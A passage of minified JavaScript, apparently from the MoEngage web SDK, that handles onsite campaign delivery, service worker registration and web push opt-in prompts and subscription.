",n),this.testDraftInfo=n,null==this.testDraftInfo.draftId&&(this.testDraftInfo.draftType=Ce.DRAFT_CAMPAIGN_TPYES.WEB_PERSONALIZATON))}catch(e){yt.error(1,t,"Error getting test campaign",e)}}async getData(e,t){const n=`${us.baseLogTag}.getData`;null==t&&(yt.warn(1,n,"Moengage.onsite.getData called without a providing a callback."),t=()=>{});try{if(await this.initializationPomise,null!=this.testDraftInfo){if(yt.log(1,n,"Fetching test campaign: ",this.testDraftInfo),this.testDraftInfo.draftType===Ce.DRAFT_CAMPAIGN_TPYES.WEB_PERSONALIZATON){const e=await this.OnsiteApiClient.getDraftCampaign(this.testDraftInfo);this.testDraftInfo=null,t(null,{payload:e.payload,click:()=>{yt.log(1,n,"This is a test campaign")},imp:()=>{yt.log(1,n,"This is a test campaign")}})}}else{const i=await La.campaingsTagsStore.getItem(e);if(i){const a=(await Promise.all(i.map(e=>za(e)))).filter(e=>null==e.triggerData),r=await this.funnelManager.mostEligibleSelfHandledPersonalizationCampaigns(a,e);r&&r.onsitePayload?this.handleSelfHandledCallback(r,r.onsitePayload,t):(yt.error(1,n,"Error fetching campaign payload"),t({message:"There was an error fetching data for this tag"},null))}else yt.warn(1,n,"Could not find any eligible campaign for tag",e),t({message:"Could not find any eligible campaign for tag "+e},null)}}catch(e){yt.error(1,n,"Error getting campaign",e)}}async registerCallback(e,t){const n=`${us.baseLogTag}.registerCallback`;try{await this.initializationPomise,null==this.selfHandledWebpTriggerListeners[e]?this.selfHandledWebpTriggerListeners[e]=[t]:this.selfHandledWebpTriggerListeners[e].push(t)}catch(t){yt.error(1,n,"Error setting callback for tag",e),yt.error(1,n,"Error stack:",t)}}async handleSelfHandledCallback(e,t,n){const i=`${us.baseLogTag}.handleSelfHandledCallback`;if(e.campaignContext=t.campaignContext,"JSON"===t.payloadType)try{t.payload=JSON.parse(t.payload);const i=St(e,"triggerData.trigger_delay.delayInSeconds",0)||0;setTimeout(()=>{Wa(e,"WP"),n(null,{payload:t.payload,click:t=>{ka(e,"WP",t)()},imp:xa(e,"WP")})},1e3*i)}catch(a){const r=`Payload for campaign_id ${e.campaignId} is not a valid JSON`;yt.error(1,i,r),yt.error(1,i,"Payload provided:",t.payload),n({message:r},null)}else Wa(e,"WP"),n(null,{payload:t.payload,click:t=>{ka(e,"WP",t)()},imp:xa(e,"WP")})}async syncCampaigns(){const e=us.baseLogTag+".syncCampaigns";try{await this.shouldClearMetaStorage()&&(await La.campaingsMetaStore.clear(),await this.rebuildTagStore()),await this.shouldSaveRemoteCampaigns()&&await this.saveRemoteCampaigns()}catch(t){yt.error(1,e,"Error getting remote campaigns: ",t)}}async shouldClearMetaStorage(){return await La.serviceMetaStore.getItem(Ce.STORES.SERVICE_META.KEYS.LAST_FETCH_SDK_VERSION)!==vt().getSdkVersion()}async shouldSaveRemoteCampaigns(){const e=us.baseLogTag+".shouldSaveRemoteCampaigns",t=await La.serviceMetaStore.getItem(Ce.STORES.SERVICE_META.KEYS.LAST_FETCH_SDK_VERSION);let n=await La.serviceMetaStore.getItem(Ce.STORES.SERVICE_META.KEYS.LAST_META_CALL_TIME);n=new Date(n);const i=(new Date).getTime();if(null==n||i-n>Ce.META_REFRESH_TIME)return!0;if(yt.remoteLogTracking(1,"info",e,"Last fetch was less than 15 mins ago at ",n),t!==vt().getSdkVersion())return yt.remoteLogTracking(1,"info",e,"Version change detected. Will proceed to fetch latest campaigns"),!0;const a=await La.serviceMetaStore.getItem(Ce.STORES.SERVICE_META.KEYS.UNIQUE_ID);if(a){const t=Vn.get(l.USER_DATA)?.deviceUuid;if(a!==t)return yt.remoteLogTracking(1,"info",e,"Unique device id change detected. Will proceed to fetch latest campaigns"),!0}return!1}async saveRemoteCampaigns(){const e=us.baseLogTag+".saveRemoteCampaigns";await La.campaingsMetaStore.clear(),await La.exitIntentCampaignStore.clear();const t=await this.OnsiteApiClient.getCampaignsMeta();null!=t&&(await this.addCampaignsToDB(t.campaignsMeta),yt.log(1,e,"Inapp campaigns meta saved!")),await kr.pruneRemovedCampaigns(),await kr.removeStaleTriggeringPrimaryEventCampaigns(),await La.serviceMetaStore.setItem(Ce.STORES.SERVICE_META.KEYS.GLOBAL_DELAY,t.globalDelayBetweenInapps),await La.serviceMetaStore.setItem(Ce.STORES.SERVICE_META.KEYS.LAST_FETCH_SDK_VERSION,vt().getSdkVersion())}async addCampaignsToDB(e){const t=us.baseLogTag+".addCampaignsToDB";yt.log(1,t,`Adding/Updating ${e.length} campaigns in DB`,e.map(e=>e.campaignId));try{await Promise.all(e.map(e=>La.campaingsMetaStore.setItem(e.campaignId,e))),await this.rebuildTagStore()}catch(e){yt.error(1,t,"Error saving remote campaigns:",e)}}async rebuildTagStore(){const e=us.baseLogTag+".rebuildTagStore";try{await La.campaingsTagsStore.clear();const e=await Ja(),t={};for(const n of e)null!=n.tag&&(null==t[n.tag]&&(t[n.tag]=[]),t[n.tag].push(n.campaignId));const n=[];await La.campaingsTagsStore.clear();for(const e in t)t.hasOwnProperty(e)&&n.push(La.campaingsTagsStore.setItem(e,t[e]));await Promise.all(n)}catch(t){yt.error(1,e,"Error updating tags store:",t)}}isExitIntentCampaignFound(e){return e.filter(e=>e.templateType!==Ar.SELF_HANDLED&&Ya(e,N))}async prefetchExitIntentCampaigns(e){const t=us.baseLogTag+".prefetchExitIntentCampaigns",n=await oa.createEvent("MOE_EXIT",[]),i=(await Va(e)).filter(e=>fr.getFilterResult(n,e));if(i&&i.length){const e=await qa(i[0]);if(e&&e.onsitePayload&&e.onsitePayload.updatedTime.getTime()===i[0].updatedTime.getTime())return;const{campaignId:n}=i[0],a=await this.OnsiteApiClient.getCampaignPayload(i[0]);return void(a.payload||a.htmlJsonPayload?(a.updatedTime=i[0].updatedTime,await La.exitIntentCampaignStore.setItem(n,a),yt.log(1,t,`Exit intent campaign prefetched: ${n}`)):a.error&&a.reason&&await La.exitIntentCampaignStore.setItem(n,a))}return yt.log(1,t,"Exit intent campaign not eligible to prefetch"),!1}static handleDisableModule(e){Wi.broadcastToWindow({topic:"MODULE_ACTIONS",name:"DISABLE_OSM",data:{isUserLogout:e}})}async sendDelayCampaignStats(e,t){const n=us.baseLogTag+".sendDelayCampaignStats";if(!e)return;const i=Object.keys(e.campaignRenderMap).filter(t=>!e.campaignRenderMap[t].campaignRendered);i.length>0&&(yt.log(1,n,"Campaigns found:",i),t.delayDeliveryCampaignStats(e.campaignRenderMap[i[0]].campaignMeta))}handleSPA(){const e=us.baseLogTag+".handleSPA";yt.log(2,e,"Adding SPA event listener for OSM"),window.addEventListener(z.TOPIC_NAME,Za,{once:!0})}removeHandlePageChange(){const e=us.baseLogTag+".removeHandlePageChange";yt.log(2,e,"Removing SPA event listener for OSM"),window.removeEventListener(z.TOPIC_NAME,Za)}static async identityUpdateHandler(e){const t=`${us.baseLogTag}.identityUpdateHandler`;if(yt.log(2,t,`Received event: ${e.detail.name}`),e.detail.name===q.EVENT_NAMES.USER_IDENTITY_UPDATE){const e=er(window?.Moengage?.onsite.displayManager);e&&e.length>0?(await La.serviceMetaStore.removeItem(Ce.STORES.SERVICE_META.KEYS.LAST_META_CALL_TIME),function(e){window.addEventListener("OSM_INTERNAL_EVENT",function t(n){const{detail:{name:i,data:a}}=n;if("DISMISS"===i&&a&&e.includes(a)){const e=er(window?.Moengage?.onsite.displayManager);e&&0!==e.length||(Wi.broadcastToWindow({topic:"MODULE_ACTIONS",name:"DISABLE_ENABLE_OSM"}),window.removeEventListener("OSM_INTERNAL_EVENT",t))}},{once:1===e.length})}(e),window.addEventListener(q.TOPIC_NAME,us.identityUpdateHandler)):Wi.broadcastToWindow({topic:"MODULE_ACTIONS",name:"DISABLE_ENABLE_OSM"})}else e.detail.name===q.EVENT_NAMES.LOGOUT&&(removeEventListener(q.TOPIC_NAME,us.identityUpdateHandler),us.identityListenerAdded=!1,us.handleDisableModule(!0))}static attachIdentityUpdateHandler(){us.identityListenerAdded||(window.addEventListener(q.TOPIC_NAME,us.identityUpdateHandler),us.identityListenerAdded=!0)}getSelfHandledOSM(e){const t=us.baseLogTag+".getSelfHandledOSM";e&&"function"==typeof e?(yt.log(1,t,"Self handled OSM callback requested"),this.initializationPomise.then(()=>{this.eventTriggerHandler?this.eventTriggerHandler.selfHandledOSMCallback=e:yt.warn(1,t,"OSM module not initialised properly for self handled OSM to work; or it is in test campaign mode.")}).catch(n=>{yt.error(1,t,"Error during initialization:",n),e(n,null)})):yt.error(1,t,"Self handled OSM callback is not a function.")}selfHandledShown(e){return cs(e,Ce.EVENT_NAMES.OSM.IMPRESSION)}selfHandledClicked(e){return cs(e,Ce.EVENT_NAMES.OSM.CLICK)}selfHandledDismissed(e){return cs(e,Ce.EVENT_NAMES.OSM.DISMISS)}}window[Ce.OSM_MODULE]=us,window.MoeOsm=Gr();class ps{static callbacks={};static addCallback(e,t){null!=e&&null!=t&&(null==ps.callbacks[e]&&(ps.callbacks[e]=[]),ps.callbacks[e].push(t))}static getCallbacks(e){return ps.callbacks[e]||[]}static runCallbacks(e){ps.getCallbacks(e).forEach(e=>{e()})}}function ms(){const e=document.getElementById("moe-push-div");null!=e&&(e.style.visibility="none",e.style.opacity="0",e.parentNode.removeChild(e))}class hs{static baseLogTag="HTTPS-NotificationManager";sdkSettings;swRegisterPromise=null;static registeredServiceWorker;overlayTimer;swActiveRetries=1;constructor(e){const t=hs.baseLogTag+".constructor";this.sdkSettings=e,this.registerServiceWorker().then(e=>{this.sendDataToServiceWorker()}).catch(e=>{yt.error(1,t,"Error registering serviceworker:",e)})}showHardAsk(){const e=hs.baseLogTag+".showHardAsk";return new Promise((t,n)=>{hs.isWebPushSupported().then(i=>{i?this.getCurrentPermissionState().then(i=>{Li()&&this.registerServiceWorker().then(a=>{i!==da.DENIED?(yt.remoteLogTracking(1,"info",e,"Attempting to open hard ask"),vt()?.track_event(I),Wi.broadcastToWindow({topic:j.TOPIC_NAME,name:Y.EVENT_NAMES.HARD_ASK_ATTEMPTED}),this.showOverlay(),Li()&&this.askPermission().then(n=>{Li()&&(this.hideOverlay(),yt.remoteLogTracking(2,"info",e,"Permission state after hard ask:",n),n===da.GRANTED?this.getPushTokenDetails().then(e=>{this.sendDataToServiceWorker(e.token),t({state:n,subscriptionDetails:e})}):(this.sendDataToServiceWorker(),t({state:n,subscriptionDetails:null})))}).catch(t=>{yt.error(1,e,t),n(X)})):(yt.remoteLogTracking(1,"info",e,"Hard ask not shown as permission state is",i),t({state:i,subscriptionDetails:null}))}).catch(t=>{yt.error(1,e,"Error registering serviceworker:",t),n(t)})}).catch(t=>{yt.error(1,e,"Registering service worker failed:",t),n(X)}):(yt.warn(1,e,"Web push not supported in current browser environment"),n(J))})})}sendDataToServiceWorker(e){return new Promise(n=>{ga.collectGetParams().then(n=>{const i=At.get();if(e&&(n.push_id=e||_i()||void 0),n.isWebPushEnabled=this.sdkSettings.isWebPushEnabled&&!i.disableWebPush,n.isBatchingEnabled=Vn.get(l.WEB_SETTINGS).configs.isBatchingEnabled,i.proxyDomains?.api&&(n.proxyDomains=i.proxyDomains),li()||i.swScope){t().createInstance({driver:[t().INDEXEDDB],name:"moe_database",storeName:"moe_data"}).setItem("reportParams",{data:n})}else navigator.serviceWorker.ready.then(()=>{this.sendDataToServiceWorkerOnControllerReady(n)})})})}sendDataToServiceWorkerOnControllerReady(e){if(navigator.serviceWorker.controller){if("chrome-extension:"===window.location.protocol)return void chrome.runtime.sendMessage({data:e});navigator.serviceWorker.controller.postMessage({data:e})}else this.swActiveRetries<3&&setTimeout(()=>{this.swActiveRetries++,this.sendDataToServiceWorkerOnControllerReady(e)},500)}getCurrentPermissionState(){return mi.getInstance().then(e=>navigator.permissions&&!e.isSafari()?navigator.permissions.query({name:"notifications"}).then(e=>hs.parsePermissionState(e.state)).catch(e=>{}):new Promise(t=>{let n=window.Notification?.permission;e.isSafari()&&n===He&&(n=Ve,Vn.get(Ke)&&(n=Ge)),t(hs.parsePermissionState(n))}))}getPushTokenDetails(){const e=hs.baseLogTag+".getPushTokenDetails";return new Promise((t,n)=>{this.getCurrentPermissionState().then(n=>{mi.getInstance().then(i=>{n!==da.GRANTED?t({token:null,raw:null}):this.registerServiceWorker().then(n=>{let a=null;const r={userVisibleOnly:!0};ci(this.sdkSettings.webPushPlatformData,i)&&(a=di(this.sdkSettings.webPushPlatformData,i),r.applicationServerKey=Di(a));const s=()=>{n.pushManager.subscribe(r).then(e=>{(e=>{const n=e.toJSON(),a=e.endpoint.substring(0,n.endpoint.lastIndexOf("/")+1),r=n.expirationTime;let s=n.endpoint.split("/")[n.endpoint.split("/").length-1];i.isEdge()&&(s=s.replace("?token=",""));const o={};if(n.keys)for(const e in n.keys)n.keys.hasOwnProperty(e)&&(o[e]=n.keys[e]);t({token:s,endpoint:a,keys:o,expirationTime:r,raw:n})})(e)}).catch(n=>{yt.error(1,e,"Error in subscribtion: ",n),t({token:null,raw:null})})};n.pushManager.getSubscription().then(e=>{if(e)if("vapid"===this.sdkSettings.webPushPlatformData.chrome.subscriptionMode&&e.options&&e.options.applicationServerKey){const t=Oi(e.options.applicationServerKey);[a,a+"=",a+"==",Oi(Di(a))].indexOf(t)<0?e.unsubscribe().then(()=>{s()}):s()}else s();else s()})}).catch(n=>{yt.error(1,e,"Error in getting push token: ",n),t({token:null,raw:null})})})})})}removeToken(){return Vn.remove(l.PUSH_TOKEN),Vn.remove(l.OPTED_STATUS_TRACK_TIME),Vn.remove(l.SUBSCRIPTION_DETAILS),Promise.resolve()}trackHardAskShownEvents(){Vn.set(l.OPT_IN_SHOWN_TIME,Date.now()),vt()?.track_event(v),Wi.broadcastToWindow({topic:j.TOPIC_NAME,name:Y.EVENT_NAMES.HARD_ASK_SHOWN}),ps.runCallbacks(Y.EVENT_NAMES.HARD_ASK_SHOWN),Wi.deprecatedSdkCallback("opt_in_shown")}askPermission(){return new Promise((e,t)=>{this.trackHardAskShownEvents(),window.Notification?.requestPermission().then(t=>{e(hs.parsePermissionState(t))}).catch(e=>{t(Z)})})}registerServiceWorker(){const e=hs.baseLogTag+".registerServiceWorker";return"chrome-extension:"===window.location.protocol?navigator.serviceWorker.ready:(null!=this.swRegisterPromise||(this.swRegisterPromise=new Promise((t,n)=>{if(hs.registeredServiceWorker)t(hs.registeredServiceWorker);else if("serviceWorker"in navigator){let i="serviceworker.js",a=!1;if(At.get()&&null!=At.get().swPath&&(i=At.get().swPath,a=!0),"/"===i[0]||i.startsWith("http")||(i="/"+i),li())yt.log(1,e,"Removing scope in case of shopify."),this.registerScopedSW(i,/moengage/,t,n);else{let r="/";At.get()&&null!=At.get().swScope?(r=At.get().swScope,this.registerScopedSW(i,r,t,n)):(a&&(yt.log(1,e,"Using user defined path to serviceworker:",i),r=i.substr(0,i.lastIndexOf("/")+1),hs.canSwBeRegisteredWithScope(r)||(yt.error(1,e,"Service worker can only be registered from same directory or child directory."),n(ee))),navigator.serviceWorker.register(i,{scope:r}).then(i=>{yt.log(2,e,"Serviceworker registered"),navigator.serviceWorker.ready.then(n=>{yt.log(2,e,"Serviceworker ready"),hs.registeredServiceWorker=n,At.get()&&At.get().forceSwUpdate&&n.update(),t(n)}).catch(t=>{yt.error(1,e,"Service worker register failed:",t),n(X)})}).catch(t=>{yt.error(1,e,"Service worker register failed:",t),n(X)})),yt.log(1,e,"Scope for serviceworker:",r)}}else yt.error(1,e,"Service worker not supported"),n("Service worker not supported")})),this.swRegisterPromise)}registerScopedSW(e,t,n,i){const a=hs.baseLogTag+".registerScopedSW";navigator.serviceWorker.register(e).then(e=>{yt.log(2,a,"Serviceworker registered"),navigator.serviceWorker.getRegistrations().then(e=>{e.forEach(e=>{setTimeout(()=>{e.active&&e.active.scriptURL.match(t)&&(yt.log(2,a,"Serviceworker ready"),hs.registeredServiceWorker=e,At.get()&&At.get().forceSwUpdate&&e.update(),n(e))},100)})}).catch(e=>{yt.error(1,a,"Service worker register failed:",e),i(X)})}).catch(e=>{yt.error(1,a,"Service worker register failed:",e),i(X)})}static canSwBeRegisteredWithScope(e){const t=window.location.pathname;return n=e,!((i=t).indexOf(n)<0)&&i.substring(i.indexOf(n)).length>=0;var n,i}static isWebPushSupported(){return new Promise(e=>{mi.getInstance().then(t=>{t.isIncognito?e(!1):"serviceWorker"in navigator&&"PushManager"in window&&"Notification"in window&&t.isWebPushCompatible()?e(!0):e(!1)})})}static parsePermissionState(e){return"prompt"===e?da.PROMPT:"granted"===e?da.GRANTED:"denied"===e?da.DENIED:"default"===e?da.DISMISSED:null}showNotification(e){const t=hs.baseLogTag+".showNotification";this.registerServiceWorker().then(n=>{e?e.title?e.body?(null==e.requireInteraction&&(e.requireInteraction=!0),n.showNotification(e.title,e)):yt.error(1,t,"Notification body can not be blank"):yt.error(1,t,"Notification title can not be blank"):yt.error(1,t,"Notification object can not be blank")}).catch(e=>{yt.error(1,t,"Error registering serviceworker:",e)})}showOverlay(){if(this.sdkSettings.toShowOverlay&&this.sdkSettings.optInType===ya.ONE_STEP){const e=document.createElement("div");e.id="moe-push-div",e.style.display="none",e.className="moe-push-class",mi.getInstance().then(async t=>{t.isMobile?e.innerHTML=(await bi(this.sdkSettings.overlay,this.sdkSettings.isBrandingHidden)).mobileUI:e.innerHTML=(await bi(this.sdkSettings.overlay,this.sdkSettings.isBrandingHidden)).webUI;const n=document.body.firstChild;n.parentNode.insertBefore(e,n);const i=t.name;let a;if(i===mi.BROWSER_NAMES.CHROME||i===mi.BROWSER_NAMES.OPERA_NEON?a=document.getElementsByClassName("moe_chrome"):i===mi.BROWSER_NAMES.FIREFOX?a=document.getElementsByClassName("moe_firefox"):(i===mi.BROWSER_NAMES.OPERA||i===mi.BROWSER_NAMES.SAFARI)&&(a=document.getElementsByClassName("moe_opera")),0===a.length)document.getElementById("moe-push-div").style.display="none";else for(let e=a.length-1;e>=0;e--)a[e].style.display="block";this.overlayTimer=window.setTimeout(()=>{""===e.style.opacity&&(e.style.display="block")},1500),e.onclick=()=>{this.hideOverlay()}})}}hideOverlay(){clearTimeout(this.overlayTimer),ms()}}const fs="Web push settings not configured on MoEngage dashboard: "+se;class Es{static baseLogTag="NotificationManager";config;browser;currentManager=null;constructor(e,t){const n=Es.baseLogTag+".constructor";this.config=e,this.browser=t,this.browser.isWebPushCompatible()?e.webPushPlatformData.chrome&&(e.isWebPushEnabled?"https"===function(){if(window){if("localhost"===window.location.hostname)return"https";if("http:"===window.location.protocol)return"http";if("https:"===window.location.protocol)return"https";if("chrome-extension:"===window.location.protocol)return"https"}}()?this.currentManager=new hs(e):yt.error(1,n,"Web Push does not work in http mode"):(li()&&new hs(e),yt.warn(1,n,"Web push settings not configured. Please configure at ",se))):this.browser.name===mi.BROWSER_NAMES.SAFARI&&"safari"in window&&"pushNotification"in window.safari&&(this.currentManager=null,yt.warn(1,n,"Web push is only supported on Safari 16 and above."))}showHardAsk(){const e=Es.baseLogTag+".showHardAsk";return new Promise((t,n)=>{this.getCurrentPermissionState().then(i=>{null!=this.currentManager?i===da.PROMPT?this.currentManager.showHardAsk().then(n=>{n.state===da.DISMISSED?(vt()?.track_event(T),Wi.broadcastToWindow({topic:j.TOPIC_NAME,name:Y.EVENT_NAMES.HARD_ASK_DISMISSED}),Wi.deprecatedSdkCallback("opt_in_dismissed"),ps.runCallbacks(Y.EVENT_NAMES.HARD_ASK_DISMISSED),yt.log(1,e,"Hard ask was dismissed")):n.state===da.GRANTED?(vt()?.track_event(b),Wi.broadcastToWindow({topic:j.TOPIC_NAME,name:Y.EVENT_NAMES.HARD_ASK_ALLOWED,data:n.subscriptionDetails}),Wi.deprecatedSdkCallback("opt_in_allowed"),ps.runCallbacks(Y.EVENT_NAMES.HARD_ASK_ALLOWED),yt.log(1,e,"Push permission was granted"),yt.customLabel(1,e,"token",n.subscriptionDetails.token)):n.state===da.DENIED&&(vt()?.track_event(y),vt()?.track_event("Web Push Opt-in Denied"),Wi.broadcastToWindow({topic:j.TOPIC_NAME,name:Y.EVENT_NAMES.HARD_ASK_DENIED}),Wi.deprecatedSdkCallback("opt_in_blocked"),ps.runCallbacks(Y.EVENT_NAMES.HARD_ASK_DENIED),yt.log(1,e,"Notification permission was denied")),t(n)}).catch(n=>{yt.error(1,e,"Error showing hard ask:",n),t({state:i,subscriptionDetails:null})}):(yt.log(1,e,"Not showing Hard Ask as current permission state is",i),this.getPushTokenDetails().then(n=>{yt.customLabel(1,e,"token",n.token),t({state:i,subscriptionDetails:n})}).catch(n=>{yt.warn(1,e,"Could not get push token details"),t({state:i,subscriptionDetails:null})})):(yt.log(1,e,"MoEngage web push settings not configured. Please configure at",se),n(Q))}).catch(e=>{n(e)})})}getCurrentPermissionState(){return null!=this.currentManager?this.currentManager.getCurrentPermissionState():Promise.reject(fs)}getPushTokenDetails(){return null!=this.currentManager?this.currentManager.getPushTokenDetails():Promise.reject(fs)}removeToken(){return null!=this.currentManager?this.currentManager.removeToken():Promise.reject(fs)}showNotification(e){const t=Es.baseLogTag+".showNotification";if(null!=this.currentManager)return this.currentManager.showNotification(e);yt.warn(1,t,fs)}}class Ss{static baseLogTag="SoftAskManager";config;moeDiv;mainDivs=[];constructor(e){this.config=e}showSoftAsk(){const e=Ss.baseLogTag+".showSoftAsk";return new Promise((t,n)=>{let i=this.config.loadTime;mi.getInstance().then(n=>{(this.config.optInType===ya.SELF_HANDLED||n.isSafari()&&this.config.optInType===ya.ONE_STEP)&&(i=0),i&&yt.log(1,e,"Delay of",i," second(s) requested before opt-in flow"),setTimeout(()=>{if(!n.isWebPushCompatible()||this.config.optInType!==ya.TWO_STEP&&this.config.optInType!==ya.SELF_HANDLED)Vn.set(l.SOFT_ASK_STATUS,_s.NOT_SHOWN),t({showHardAsk:!0,softAskState:_s.NOT_SHOWN});else{const n=()=>{yt.log(1,e,"Soft ask was shown"),vt()?.track_event(E),Vn.set(l.OPT_IN_SHOWN_TIME,Date.now()),Vn.set(l.SOFT_ASK_STATUS,_s.SHOWN),Wi.broadcastToWindow({topic:j.TOPIC_NAME,name:Y.EVENT_NAMES.SOFT_ASK_SHOWN}),Wi.deprecatedSdkCallback("soft_ask_shown"),ps.runCallbacks(Y.EVENT_NAMES.SOFT_ASK_SHOWN)},i=()=>{vt()?.track_event(_),this.hideOptIn(),Jr(),yt.log(1,e,"Soft ask was allowed"),Vn.set(l.SOFT_ASK_STATUS,_s.ALLOWED),t({showHardAsk:!0,softAskState:_s.ALLOWED}),Wi.broadcastToWindow({topic:j.TOPIC_NAME,name:Y.EVENT_NAMES.SOFT_ASK_ALLOWED}),Wi.deprecatedSdkCallback("soft_ask_allowed"),ps.runCallbacks(Y.EVENT_NAMES.SOFT_ASK_ALLOWED)},a=()=>{this.hideOptIn(),Jr(),vt()?.track_event(S),yt.log(1,e,"Soft ask was dismissed"),Vn.set(l.SOFT_ASK_STATUS,_s.DISMISSED),t({showHardAsk:!1,softAskState:_s.DISMISSED}),Wi.broadcastToWindow({topic:j.TOPIC_NAME,name:Y.EVENT_NAMES.SOFT_ASK_DISMISSED}),Wi.deprecatedSdkCallback("soft_ask_closed"),ps.runCallbacks(Y.EVENT_NAMES.SOFT_ASK_DISMISSED)},r=e=>{e=!!e,this.hideOptIn(),t({showHardAsk:e,softAskState:_s.NOT_SHOWN})};this.showOptIn(n,i,a,r)}},1e3*i)})})}showOptIn(e,t,n,i){const a=Ss.baseLogTag+".showOptIn";if(this.config.optInType===ya.TWO_STEP){let r=document.getElementById("moe-push-div");null==r&&(r=document.createElement("div"),r.id="moe-push-div",r.className="moe-push-class"),mi.getInstance().then(s=>{let o=null;if(o=s.isMobile?vi(this.config.optInPreview,this.config.isBrandingHidden).mobileUI:vi(this.config.optInPreview,this.config.isBrandingHidden).webUI,null!=o){r.innerHTML=o;const s=document.body.firstChild;s?.parentNode.insertBefore(r,s),this.moeDiv=r;const c=r.firstElementChild;c&&(c.tabIndex=0,c.setAttribute("role","alert"),c.setAttribute("aria-live","polite"),Qr(r.firstElementChild));const l=document.getElementById("optInText")||document.getElementById("optInTextConventional"),d=document.getElementById("moe-dontallow_button");null==l?(yt.error(1,a,"Error showing soft ask. Allow button id is missing"),i()):(e(),l.onclick=()=>{t()},d?d.onclick=()=>{n()}:window.moeRemoveBanner=()=>{n()})}else yt.error(1,a,"Error displaying soft ask"),i()})}else if(this.config.optInType===ya.SELF_HANDLED){const r=At.get();if(r.customSoftAsk){const s=document.getElementsByClassName(r.customSoftAsk.mainClass),o=document.getElementsByClassName(r.customSoftAsk.allowClass),c=document.getElementsByClassName(r.customSoftAsk.dismissClass);if(s.length<1)yt.error(1,a,"Could not find main class for the soft ask. Class name given:",r.customSoftAsk.mainClass),mi.getInstance().then(e=>{e.isWebPushCompatible()&&(yt.warn(1,a,"Proceeding to hard ask directly"),i(!0))});else{e(),o.length<1&&(yt.warn(1,a,"Could not find any element for allow button. Class name given:",r.customSoftAsk.allowClass),yt.warn(1,a,"Docs for self-handled opt in available here - ",re.SELF_HANDLED_DOCS)),c.length<1&&yt.warn(1,a,"Could not find any element for dismiss button. Class name given:",r.customSoftAsk.dismissClass);for(let e=s.length-1;e>=0;e--){const t=s[e];this.mainDivs.push(t),t.style.display="block",Qr(t)}for(let e=o.length-1;e>=0;e--){o[e].onclick=()=>{t()}}for(let e=c.length-1;e>=0;e--){c[e].onclick=()=>{n()}}}}else mi.getInstance().then(e=>{e.isWebPushCompatible()?(yt.warn(1,a,"No soft ask configured. Proceeding to hard ask directly. \n\nYou can ignore this message if you do not want any soft ask."),i(!0)):(yt.error(1,a,"Soft ask needs to be present in case of http implementation. Can not show hard ask otherwise."),i())})}}hideOptIn(){null!=this.moeDiv&&(this.moeDiv.style.display="none"),this.mainDivs.length>0&&this.mainDivs.map(e=>{e.style.display="none"})}}var _s;!function(e){e.SHOWN="shown",e.NOT_SHOWN="not shown",e.ALLOWED="allowed",e.DISMISSED="dismissed"}(_s||(_s={}));class vs{static baseLogTag="WebPushManager";static handleSdkDisableListener=!1;browser;notificationManager=null;softAskManager=null;sdkSettings;constructor(e,t){vs.baseLogTag;this.sdkSettings=e,this.browser=t,this.softAskManager=new Ss(this.sdkSettings),this.notificationManager=new Es(this.sdkSettings,t),vs.handleSdkDisableListener||(window.addEventListener(j.TOPIC_NAME,async e=>{const t=e?.detail?.name;t===j.EVENT_NAMES.SDK_DISABLED&&ms()}),vs.handleSdkDisableListener=!0)}callWebPush(){const e=vs.baseLogTag+".callWebPush";var t,n;t=this.sdkSettings,n=this.browser,!At.get()?.disableWebPush&&t.isWebPushEnabled&&dt.indexOf(n.name)>=0&&navigator.serviceWorker&&"PushManager"in window&&"Notification"in window&&this.notificationManager.getCurrentPermissionState().then(async t=>{const n=(n=t)=>{wi.get().then(t=>{t.deviceAdded=this.sdkSettings?.isPushSubBilling?Ii.shouldTriggerSubscriberBilling({sdkSettings:this.sdkSettings,user:t,pushToken:null})||!!Ri():t.deviceAdded,t.save().then(()=>{this.notificationManager.removeToken().then(()=>{vt()?.track_event(w,{[$e]:!1}),vt()?.track_event(O),n===da.DENIED?(Vn.set(l.HARD_ASK_STATUS,n),yt.log(1,e,"Not asking for permission as current state is denied.")):(Vn.remove(l.OPT_IN_SHOWN_TIME),this.startPushSubscription())})})})},i=await mi.getInstance(),a=_i(),r=t===da.DENIED&&!this.sdkSettings.isDomainLevelStorage;if(null==a&&t!==da.DENIED)this.startPushSubscription();else if(null!=a&&(r||i.isSafari()&&t===da.PROMPT))yt.log(1,e,"User has removed the permission"),yt.image(1,ne),i.isSafari()&&t===da.PROMPT&&(Vn.set(Ke,!0),t=da.DENIED),n(t);else if(r)yt.warn(1,e,"Not proceeding with push subscription as current state is denied");else if(null!=a&&t===da.GRANTED)this.browser.name===mi.BROWSER_NAMES.CHROME?ci(this.sdkSettings.webPushPlatformData,this.browser)?this.startPushSubscription():yt.warn(1,e,"Subscription mode is not VAPID type. Cannot subscribe to web push."):(this.startPushSubscription(),this.notificationManager.getPushTokenDetails().then(t=>{yt.customLabel(1,e,"token",t.token)}));else if(this.sdkSettings.isDomainLevelStorage)if(Fn.get(l.HARD_ASK_STATUS)===da.GRANTED){const i=Fn.get(l.SUBSCRIPTION_DETAILS)?.domain;i&&i===window.location.origin?(yt.log(1,e,"It seems that the user has unsubscribed manually. Starting push subscription.."),n(t)):yt.log(1,e,"Not showing opt-in as user subscribed to sub-domain")}else this.startPushSubscription();else n()}).catch(t=>{yt.error(1,e,"Error in getting current state:",t)})}startPushSubscription(){const e=vs.baseLogTag+".startPushSubscription",t=()=>{Vn.set(l.HARD_ASK_STATUS,da.PROMPT);const t=_i();this.notificationManager.showHardAsk().then(n=>{Vn.set(l.HARD_ASK_STATUS,n.state),n.state===da.GRANTED?null!=n.subscriptionDetails.token?(Vn.set(l.PUSH_TOKEN,n.subscriptionDetails.token),n.subscriptionDetails.domain=window.location.origin,Vn.set(l.SUBSCRIPTION_DETAILS,n.subscriptionDetails),n.subscriptionDetails.token&&t!==n.subscriptionDetails.token&&ga.deviceAdd().then(()=>{yt.image(1,te),wi.getSync().subscribedToOldSdk?yt.remoteLogTracking(1,"info",e,"User subscribed from older sdk, hence not sending subscription event"):(null!=t?vt()?.add_user_attribute("Web Migrated User","true"):vt()?.add_user_attribute("Web Subscription URL",location.href),vt()?.track_event(D,{MOE_WEB_PUSH_TOKEN:n.subscriptionDetails.token,migrated_user:!!window.location.search.includes("moe_migration=true")||void 0}))}),this.sdkSettings.isDomainLevelStorage&&Fn.set(l.SUBSCRIPTION_DETAILS,{domain:n.subscriptionDetails.domain,token:n.subscriptionDetails.token,endpoint:n.subscriptionDetails.endpoint,keys:n.subscriptionDetails.keys})):(yt.error(1,e,"Push token was received as null."),yt.error(1,e,"Please contact MoEngage support if this troubleshooting 